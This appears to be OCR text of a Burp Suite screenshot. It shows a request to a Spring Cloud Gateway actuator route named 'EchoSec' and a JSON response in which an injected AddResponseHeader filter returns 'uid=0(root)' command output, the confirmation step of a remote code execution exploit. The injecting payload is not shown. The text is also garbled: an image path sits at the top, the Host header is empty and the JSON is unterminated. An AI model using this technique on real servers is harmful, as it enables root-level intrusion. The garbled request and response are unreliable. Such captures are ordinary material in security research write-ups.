 Send Cancel < ▼ > ▼ Target: 080
Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/EchoSec HTTP/1.1
2 Host: :8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1114/1366122919",
"route_id":"EchoSec",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)
],
"uri":"http://example.com:80",
"order":0
}